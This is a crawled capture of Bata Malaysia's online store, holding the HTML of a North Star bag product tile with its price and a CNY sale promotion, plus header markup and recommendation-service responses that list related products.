    <a href="/my/north-star-bags-521D_059159395608U.html?dwvar_521D__059159395608U_color=MULTI-COLOUR" class="js-analytics-productClick" data-analytics-product-id="521D_2024_9150939_060" aria-label="NORTH STAR BAGS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw57f116c6/images/tile/9150939_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw57f116c6/images/tile/9150939_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw57f116c6/images/tile/9150939_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw57f116c6/images/tile/9150939_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw57f116c6/images/tile/9150939_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw57f116c6/images/tile/9150939_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw57f116c6/images/tile/9150939_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw57f116c6/images/tile/9150939_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw57f116c6/images/tile/9150939_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw57f116c6/images/tile/9150939_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw57f116c6/images/tile/9150939_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw57f116c6/images/tile/9150939_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw57f116c6/images/tile/9150939_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR BAGS"
        title="NORTH STAR BAGS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc027122c/images/tile/9150939_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc027122c/images/tile/9150939_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc027122c/images/tile/9150939_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc027122c/images/tile/9150939_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc027122c/images/tile/9150939_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc027122c/images/tile/9150939_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc027122c/images/tile/9150939_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc027122c/images/tile/9150939_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc027122c/images/tile/9150939_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc027122c/images/tile/9150939_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc027122c/images/tile/9150939_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc027122c/images/tile/9150939_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc027122c/images/tile/9150939_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR BAGS"
        title="NORTH STAR BAGS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    
        <button type="submit"
                class="cc-tile-add-to-wishlist add-to-wish-list js-action-button-wishlist js-action-button-wishlist-pid-521D_2024_9150939_060 to-add"
                data-add-href="/on/demandware.store/Sites-bata-my-Site/en_MY/Wishlist-AddProduct"
                data-remove-href="/on/demandware.store/Sites-bata-my-Site/en_MY/Wishlist-RemoveProduct"
                data-is-guest="true"
                data-is-size-selected="060"
                data-variation-group="to-add"
                data-pid="521D_2024_9150939_060"
                data-name="NORTH STAR BAGS"
                data-aria-add="Add to wishlist"
                data-aria-remove="Remove from wishlist"
                aria-label="Add to wishlist">
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-add">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769229466600/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-remove d-none">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769229466600/images/sprite/sprite.svg#icon-wishlist-full" />
</svg>
        </button>
    

    <div class="tile-body cc-tile-body">
        <div class="cc-tile-colors">
            


    
        
            
                
            
        
    

    


    <div class="color-swatches-placeholder"></div>


        </div>

        <div class="cc-tile-body-text-content">
            <div class="cc-tile-body-name-cart">
                




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2024_9150939_060">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2024_9150939_060"
        data-analytics-product-id="521D_2024_9150939_060"
        href="/my/north-star-bags-521D_059159395608U.html?dwvar_521D__059159395608U_color=MULTI-COLOUR"
        aria-labelledby="brand-521D_2024_9150939_060 product-521D_2024_9150939_060-name product-521D_2024_9150939_060-price">
        <div class="cc-tile-product-name" id="product-521D_2024_9150939_060-name">
            NORTH STAR BAGS
        </div>
        <span class="sr-only" id="product-521D_2024_9150939_060-price">
            
                product.price
            
        </span>
    </a>
</div>

                <button class="cc-tile-open-overlay js-tile-open-overlay js-noSize"
                        aria-label="Select size"
                        type="button">
                    <div class="cc-tile-open-overlay__plus"></div>
                </button>
            </div>
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="139.00">
            
                <div class="format-price-layout">
                    
                    RM 139.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
            <!-- Applicable Promotions -->
            <div class="plp-promotions">
                

                







    
        <div class="cc-product-promo">
            <div class="title callout cc-product-promo" aria-expanded="false"
                aria-controls="collapsible-promotion-details-0">
                
                    <span class="plp-promotion-applicable">
                        
                            CNY SALE
                        
                    </span>
                    
                        <div class="cc-product__tooltip__wrapper plp-promotion-applicable">
                            <div class="cc-product__tooltip__wrapper__icon">
                                <svg class="iconClassCommon cc-info-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769229466600/images/sprite/sprite.svg#icon-informations" />
</svg>
                            </div>
                            <div class="cc-product__tooltip cc-product__tooltip__promo">
                                BUY RM88 GET RM8 OFF, BUY RM148 GET RM18 OFF, BUY RM188 GET RM28 OFF, BUY RM288 GET RM48 OFF
                            </div>
                        </div>
                    
                
            </div>
        </div>
        <!-- analytics data -->
        <!-- promotion span for analytics data-->
<span class="analytics-promotion"
    data-id="03_Mid_Month_Callout (15 - 24)"
    data-name="CNY SALE"
    data-rank="center"
    ></span>
        <!-- end of analytics data -->
    


            </div>
        </div>

        
            
        
        <div class="container-tile-hover cc-container-tile-hover d-none">
            

            
            <div class="cc-content-button d-none">
                <div class="availability-msg">
                    <div class="availability-msg-hint d-none" data-id="reminderHint">
                        Please select a size
                    </div>
                </div>

                
                <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-bata-my-Site/en_MY/Cart-AddProduct">
                <button class="cc-button-type-2 add-to-cart"
                        data-pid="521D_2024_9150939_060"
                        data-is-disabled='false'>
                    Add to bag
                </button>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

    <!-- analytics data -->
    <!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2024_9150939_060"
    data-name="NORTH STAR BAGS"
    data-id="521D_2024_9150939_060"
    data-dimension1="521D_059159395608U"
    data-dimension2="9150939"
    data-dimension3="521D_2024_9150939"
    data-price="139.00"
    data-brand="NORTH STAR"
    data-category="MY_Women_Accessories_Bags"
    data-description="Discover the versatility of NORTH STAR BAGS, the perfect accessory for any lifestyle. Crafted from durable polyester, these unisex bags are designed to withstand daily adventures while offering a stylish touch. Whether you're heading to work, the gym, or a weekend getaway, NORTH STAR BAGS provide ample space and functionality. Embrace practicality without compromising on style&mdash;these bags are your go-to choice for everyday essentials. Elevate your accessory game with NORTH STAR today!"
    data-producturl="https://www.bata.com/my/north-star-bags-521D_059159395608U.html"
    data-categoryurl="https://www.bata.com/my/women/accessories/handbags/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw57f116c6/images/tile/9150939_1.jpg?sw=200&amp;sh=200"
    data-color="null"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Accessories"
    data-category3="Bags"
    
    
    
    
    
    data-gender-name="Unisex"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->

    <!-- end of analytics data -->
</div>

                                
                            </div>
                        </div>
                    
                
            </div>
        </div>
    </div>
</div>

<script>
    $('body').trigger('recommendationCarousel:loaded', false);
</script>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Account-RightMenu
body_size: 370
content:
    <button class="cc-header__search-input js-headerSearchButton null" aria-label="Open search">
        <svg class="iconClassCommon cc-headerBar-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769229466600/images/sprite/sprite.svg#icon-search" />
</svg>
        Search
    </button>
    







<button class="cc-headerBar-search cc-icon-search cc-headerBar-link js-headerSearchButton " aria-label="Open search">
    <svg class="iconClassCommon cc-headerBar-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769229466600/images/sprite/sprite.svg#icon-search" />
</svg>
</button>


    <a class="cc-headerBar-link loginLink" href="https://www.bata.com/my/myaccount/login">
        <svg class="iconClassCommon cc-headerBar-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769229466600/images/sprite/sprite.svg#icon-user" />
</svg>
    </a>
    <a class="cc-headerBar-link wishlistLink d-none d-sm-flex" href="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Wishlist-GuestShow?rurl=3" aria-label="Open Wishlist">
        <span class="cc-headerBar-iconNumber">
            <svg class="iconClassCommon cc-headerBar-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769229466600/images/sprite/sprite.svg#icon-wishlist" />
</svg>
            <span class="cc-icon-number js-wishlistNumber d-none">
      0
</span>
<span class="wishlist-list products-in-wishlist d-none" data-products-in-wishlist=""></span>

        </span>
    </a>





--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://p.cquotient.com/pebble?tla=bclg-bata-my&activityType=viewReco&callback=CQuotient._act_callback3&cookieId=bcXLK5Cl5Edw5faL0Ij3Rp4GIv&userId=&emailId=&products=id%3A%3A521D_059158395608U%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A521D_2023_9156839%3B%3Bid%3A%3A521D_059158095608U%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A521D_2019_9156809%3B%3Bid%3A%3A521D_059919035631U%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A521D_2024_9919903%3B%3Bid%3A%3A521D_398501020245M%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A521D_2024_8506102%3B%3Bid%3A%3A521D_059158445608U%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A521D_2023_9156844%3B%3Bid%3A%3A521D_059158085608U%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A521D_2019_9156808%3B%3Bid%3A%3A521D_369118415632U%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A521D_2025_9115841%3B%3Bid%3A%3A521D_059159395608U%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A521D_2024_9150939&recommenderName=pdp-product-recommendation&realm=BCLG&siteId=bata-my&instanceType=prd&locale=en_MY&slotId=pdp-recommendations&slotConfigId=20240919-pdp-configuration&slotConfigTemplate=slots%2Frecommendation%2FrecommendedProductsGrid.isml&viewRecoRoundtrip=2059&anchors=521D_059919015631U&__recoUUID=a641cff3-398d-4ca3-9c3f-45ed3f47a76a&referrer=&currentLocation=https%3A%2F%2Fwww.bata.com%2Fmy%2Fnorth-star-bags-521D_059919015631U.html%3Fdwvar_521D__059919015631U_color%3DBLACK&__cq_uuid=bcXLK5Cl5Edw5faL0Ij3Rp4GIv&__cq_seg=0~0.00!1~0.00!2~0.00!3~0.00!4~0.00!5~0.00!6~0.00!7~0.00!8~0.00!9~0.00&bc=%7B%22bclg-bata-my%22%3A%5B%7B%22id%22%3A%22521D_059919015631U%22%7D%5D%7D&ls=true&_=1769233967431&v=v3.1.3&fbPixelId=__UNKNOWN__
body_size: 163
content:
/**/ typeof CQuotient._act_callback3 === 'function' && CQuotient._act_callback3([{"k":"__cq_uuid","v":"bcXLK5Cl5Edw5faL0Ij3Rp4GIv","m":34128000}]);

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://e.cquotient.com/recs/bclg-bata-my/recently-viewed?callback=CQuotient._callback2&_=1769233963528&_device=mac&userId=&cookieId=bcXLK5Cl5Edw5faL0Ij3Rp4GIv&emailId=&anchors=id%3A%3A%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&slotId=pdp-last-visited&slotConfigId=20240919-recently-viewed&slotConfigTemplate=slots%2Frecommendation%2FrecommendedProductsStatic.isml&ccver=1.03&realm=BCLG&siteId=bata-my&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22bcXLK5Cl5Edw5faL0Ij3Rp4GIv%22%2C%22emailId%22%3A%22%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%22%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%5D%2C%22slotId%22%3A%22pdp-last-visited%22%2C%22slotConfigId%22%3A%2220240919-recently-viewed%22%2C%22slotConfigTemplate%22%3A%22slots%2Frecommendation%2FrecommendedProductsStatic.isml%22%2C%22ccver%22%3A%221.03%22%2C%22realm%22%3A%22BCLG%22%2C%22siteId%22%3A%22bata-my%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 78
content:
/**/ typeof CQuotient._callback2 === 'function' && CQuotient._callback2({"recently-viewed":{"displayMessage":"Recently Viewed","recs":[],"recoUUID":"e7fa7a82-ebfa-4b06-a661-8635ff8d75b7"}});

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://p.cquotient.com/pebble?tla=bclg-bata-my&activityType=viewProduct&callback=CQuotient._act_callback0&cookieId=bcXLK5Cl5Edw5faL0Ij3Rp4GIv&userId=&emailId=&product=id%3A%3A521D_059919015631U%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&realm=BCLG&siteId=bata-my&instanceType=prd&locale=en_MY&referrer=&currentLocation=https%3A%2F%2Fwww.bata.com%2Fmy%2Fnorth-star-bags-521D_059919015631U.html%3Fdwvar_521D__059919015631U_color%3DBLACK&ls=true&_=1769233963511&v=v3.1.3&fbPixelId=__UNKNOWN__&json=%7B%22cookieId%22%3A%22bcXLK5Cl5Edw5faL0Ij3Rp4GIv%22%2C%22userId%22%3A%22%22%2C%22emailId%22%3A%22%22%2C%22product%22%3A%7B%22id%22%3A%22521D_059919015631U%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%2C%22realm%22%3A%22BCLG%22%2C%22siteId%22%3A%22bata-my%22%2C%22instanceType%22%3A%22prd%22%2C%22locale%22%3A%22en_MY%22%2C%22referrer%22%3A%22%22%2C%22currentLocation%22%3A%22https%3A%2F%2Fwww.bata.com%2Fmy%2Fnorth-star-bags-521D_059919015631U.html%3Fdwvar_521D__059919015631U_color%3DBLACK%22%2C%22ls%22%3Atrue%2C%22_%22%3A1769233963511%2C%22v%22%3A%22v3.1.3%22%2C%22fbPixelId%22%3A%22__UNKNOWN__%22%7D
body_size: 376
content:
/**/ typeof CQuotient._act_callback0 === 'function' && CQuotient._act_callback0([{"k":"__cq_uuid","v":"bcXLK5Cl5Edw5faL0Ij3Rp4GIv","m":34128000},{"k":"__cq_bc","v":"%7B%22bclg-bata-my%22%3A%5B%7B%22id%22%3A%22521D_059919015631U%22%7D%5D%7D","m":2592000},{"k":"__cq_seg","v":"0~0.00!1~0.00!2~0.00!3~0.00!4~0.00!5~0.00!6~0.00!7~0.00!8~0.00!9~0.00","m":2592000}]);

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://r.cquotient.com/recs/bclg-bata-my/pdp-product-recommendation?callback=CQuotient._callback1&_device=mac&userId=&cookieId=bcXLK5Cl5Edw5faL0Ij3Rp4GIv&emailId=&anchors=id%3A%3A521D_059919015631U%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&slotId=pdp-recommendations&slotConfigId=20240919-pdp-configuration&slotConfigTemplate=slots%2Frecommendation%2FrecommendedProductsGrid.isml&ccver=1.03&realm=BCLG&siteId=bata-my&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22bcXLK5Cl5Edw5faL0Ij3Rp4GIv%22%2C%22emailId%22%3A%22%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%22521D_059919015631U%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%5D%2C%22slotId%22%3A%22pdp-recommendations%22%2C%22slotConfigId%22%3A%2220240919-pdp-configuration%22%2C%22slotConfigTemplate%22%3A%22slots%2Frecommendation%2FrecommendedProductsGrid.isml%22%2C%22ccver%22%3A%221.03%22%2C%22realm%22%3A%22BCLG%22%2C%22siteId%22%3A%22bata-my%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 657
content:
/**/ typeof CQuotient._callback1 === 'function' && CQuotient._callback1({"pdp-product-recommendation":{"displayMessage":"pdp-product-recommendation","recs":[{"id":"521D_2023_9156839","product_name":"NORTH STAR BAGS","image_url":"https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw378afde1/images/large/9156839_4.jpg","product_url":"https://www.bata.com/my/women/accessories/backpacks/north-star-bags-521D_2023_9156839.html"},{"id":"521D_2019_9156809","product_name":"NORTH STAR BAGS","image_url":"https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwdd21cb89/images/large/9156809_5.jpg","product_url":"https://www.bata.com/my/men/brand/north-star/north-star-bags-521D_2019_9156809.html"},{"id":"521D_2024_9919903","product_name":"NORTH STAR BAGS","image_url":"https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1bb3c1c2/images/large/9919903_6.jpg","product_url":"https://www.bata.com/my/women/accessories/bags/north-star-bags-521D_2024_9919903.html"},{"id":"521D_2024_8506102","product_name":"BATA FLEXIBLE MEN FORMAL SHOES","image_url":"https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw842f787d/images/large/8506102_6.jpg","product_url":"https://www.bata.com/my/men/shoes/formal/bata-flexible-men-formal-shoes-521D_2024_8506102.html"},{"id":"521D_2023_9156844","product_name":"NORTH STAR BAGS","image_url":"https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwabb87611/images/large/9156844_2.jpg","product_url":"https://www.bata.com/my/women/accessories/backpacks/north-star-bags-521D_2023_9156844.html"},{"id":"521D_2019_9156808","product_name":"NORTH STAR BAGS","image_url":"https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwae7efa02/images/large/9156808_1.jpg","product_url":"https://www.bata.com/my/men/brand/north-star/north-star-bags-521D_2019_9156808.html"},{"id":"521D_2025_9115841","product_name":"BATA RED LABEL BAGS","image_url":"https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6624cf20/images/large/9115841_3.jpg","product_url":"https://www.bata.com/my/women/accessories/bags/bata-red-label-bags-521D_2025_9115841.html"},{"id":"521D_2024_9150939","product_name":"NORTH STAR BAGS","image_url":"https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ea793f3/images/large/9150939_5.jpg","product_url":"https://www.bata.com/my/women/accessories/bags/north-star-bags-521D_2024_9150939.html"},{"id":"521D_2025_8316195","product_name":"BATA MEN SANDALS","image_url":"https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe015ecaa/images/large/8316195_3.jpg","product_url":"https://www.bata.com/my/men/shoes/sandals/bata-men-sandals-521D_2025_8316195.html"},{"id":"521D_2025_3519283","product_name":"DISNEY FROZEN KIDS SNEAKERS","image_url":"https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw585ba36d/images/large/3519283_1.jpg","product_url":"https://www.bata.com/my/kids/girls/sneakers/disney-frozen-kids-sneakers-521D_2025_3519283.html"}],"recoUUID":"a641cff3-398d-4ca3-9c3f-45ed3f47a76a"}});